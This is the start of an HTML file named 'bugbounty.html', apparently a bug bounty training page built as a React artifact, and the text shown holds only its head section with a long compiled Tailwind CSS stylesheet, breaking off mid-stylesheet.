

==== bugbounty.html @ b1a5f09f "Rename M7tech-Bug-Bounty-Academy.html to bugbounty.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>React Artifact</title>
  <style>*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.-bottom-10{bottom:-2.5rem}.-left-10{left:-2.5rem}.-right-2{right:-.5rem}.-right-20{right:-5rem}.-top-1{top:-.25rem}.-top-20{top:-5rem}.right-2{right:.5rem}.right-3{right:.75rem}.top-2{top:.5rem}.top-3{top:.75rem}.z-10{z-index:10}.z-40{z-index:40}.z-50{z-index:50}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.ml-auto{margin-left:auto}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-auto{margin-top:auto}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-10{height:2.5rem}.h-12{height:3rem}.h-2{height:.5rem}.h-20{height:5rem}.h-6{height:1.5rem}.h-60{height:15rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-80{height:20rem}.h-\[60px\]{height:60px}.min-h-\[100px\]{min-height:100px}.min-h-\[120px\]{min-height:120px}.min-h-\[160px\]{min-height:160px}.min-h-screen{min-height:100vh}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-2{width:.5rem}.w-6{width:1.5rem}.w-60{width:15rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-80{width:20rem}.w-full{width:100%}.min-w-0{min-width:0}.max-w-3xl{max-width:48rem}.max-w-7xl{max-width:80rem}.max-w-\[140px\]{max-width:140px}.flex-1{flex:1 1 0%}.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-pointer{cursor:pointer}.list-disc{list-style-type:disc}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2.5rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem*var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem*var(--tw-space-y-reverse))}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-x-clip{overflow-x:clip}.truncate{overflow:hidden;text-overflow:ellipsis}.truncate,.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.break-all{word-break:break-all}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-\[\#2A2A2A\]{--tw-border-opacity:1;border-color:rgb(42 42 42/var(--tw-border-opacity,1))}.border-\[\#2A2A2A\]\/50{border-color:rgba(42,42,42,.5)}.border-\[\#2A2A2A\]\/60{border-color:rgba(42,42,42,.6)}.border-\[\#FACC15\]{--tw-border-opacity:1;border-color:rgb(250 204 21/var(--tw-border-opacity,1))}.border-\[\#FACC15\]\/20{border-color:rgba(250,204,21,.2)}.border-\[\#FACC15\]\/30{border-color:rgba(250,204,21,.3)}.border-green-500\/30{border-color:rgba(34,197,94,.3)}.border-red-500\/30{border-color:rgba(239,68,68,.3)}.bg-\[\#0F0F0F\]{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.bg-\[\#0F0F0F\]\/95{background-color:hsla(0,0%,6%,.95)}.bg-\[\#1A1A1A\]{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-\[\#1A1A1A\]\/90{background-color:rgba(26,26,26,.9)}.bg-\[\#2A2A2A\]{--tw-bg-opacity:1;background-color:rgb(42 42 42/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]\/10{background-color:rgba(250,204,21,.1)}.bg-\[\#FACC15\]\/20{background-color:rgba(250,204,21,.2)}.bg-\[\#FACC15\]\/5{background-color:rgba(250,204,21,.05)}.bg-green-400{--tw-bg-opacity:1;background-color:rgb(74 222 128/var(--tw-bg-opacity,1))}.bg-green-500\/20{background-color:rgba(34,197,94,.2)}.bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity,1))}.bg-red-500\/20{background-color:rgba(239,68,68,.2)}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.from-\[\#1A1A1A\]{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#0F0F0F\]{--tw-gradient-to:#0f0f0f var(--tw-gradient-to-position)}.p-1\.5{padding:.375rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pl-4{padding-left:1rem}.pt-2{padding-top:.5rem}.pt-4{padding-top:1rem}.text-center{text-align:center}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[9px\]{font-size:9px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.leading-\[1\.1\]{line-height:1.1}.leading-relaxed{line-height:1.625}.tracking-tight{letter-spacing:-.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.text-\[\#0F0F0F\]{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.text-\[\#2A2A2A\]{--tw-text-opacity:1;color:rgb(42 42 42/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]{--tw-text-opacity:1;color:rgb(161 161 170/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]\/60{color:hsla(240,5%,65%,.6)}.text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.text-\[\#FACC15\]\/20{color:rgba(250,204,21,.2)}.text-green-400{--tw-text-opacity:1;color:rgb(74 222 128/var(--tw-text-opacity,1))}.text-red-300{--tw-text-opacity:1;color:rgb(252 165 165/var(--tw-text-opacity,1))}.text-red-400{--tw-text-opacity:1;color:rgb(248 113 113/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-70{opacity:.7}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-2xl,.shadow-inner{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-\[\#FACC15\]\/20{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.blur-3xl{--tw-blur:blur(64px)}.blur-3xl,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300{transition-duration:.3s}#root,body,html{min-height:100%}body{margin:0;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,sans-serif}[role=button]:not([aria-disabled=true]),button:not(:disabled),label[for],select:not(:disabled),summary{cursor:pointer}.selection\:bg-\[\#FACC15\] ::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\] ::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\] ::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\] ::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:bg-\[\#FACC15\]::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\]::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\]::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\]::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:left-\[2px\]:after{content:var(--tw-content);left:2px}.after\:top-\[2px\]:after{content:var(--tw-content);top:2px}.after\:h-5:after{content:var(--tw-content);height:1.25rem}.after\:w-5:after{content:var(--tw-content);width:1.25rem}.after\:rounded-full:after{content:var(--tw-content);border-radius:9999px}.after\:bg-white:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.after\:transition-all:after{content:var(--tw-content);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.hover\:-translate-y-0\.5:hover{--tw-translate-y:-0.125rem}.hover\:-translate-y-0\.5:hover,.hover\:-translate-y-1:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:-translate-y-1:hover{--tw-translate-y:-0.25rem}.hover\:border-\[\#FACC15\]\/20:hover{border-color:rgba(250,204,21,.2)}.hover\:border-\[\#FACC15\]\/30:hover{border-color:rgba(250,204,21,.3)}.hover\:border-\[\#FACC15\]\/40:hover{border-color:rgba(250,204,21,.4)}.hover\:border-\[\#FACC15\]\/50:hover{border-color:rgba(250,204,21,.5)}.hover\:bg-\[\#0F0F0F\]:hover{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.hover\:bg-\[\#1A1A1A\]:hover{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.hover\:bg-\[\#EAB308\]:hover{--tw-bg-opacity:1;background-color:rgb(234 179 8/var(--tw-bg-opacity,1))}.hover\:text-\[\#FACC15\]:hover{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:shadow-\[\#FACC15\]\/20:hover{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.focus\:border-\[\#FACC15\]\/50:focus{border-color:rgba(250,204,21,.5)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-1:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-\[\#FACC15\]\/20:focus{--tw-ring-color:rgba(250,204,21,.2)}.active\:translate-y-0:active{--tw-translate-y:0px}.active\:translate-y-0:active,.group:hover .group-hover\:scale-105{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}.group:hover .group-hover\:text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-\[\#FACC15\]\/40{color:rgba(250,204,21,.4)}.peer:checked~.peer-checked\:bg-\[\#FACC15\]{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.peer:checked~.peer-checked\:after\:translate-x-full:after{content:var(--tw-content);--tw-translate-x:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.peer:checked~.peer-checked\:after\:border-white:after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.peer:focus~.peer-focus\:outline-none{outline:2px solid transparent;outline-offset:2px}@media (min-width:640px){.sm\:flex{display:flex}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:p-12{padding:3rem}.sm\:p-8{padding:2rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-left{text-align:left}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:768px){.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1024px){.lg\:col-span-1{grid-column:span 1/span 1}.lg\:col-span-2{grid-column:span 2/span 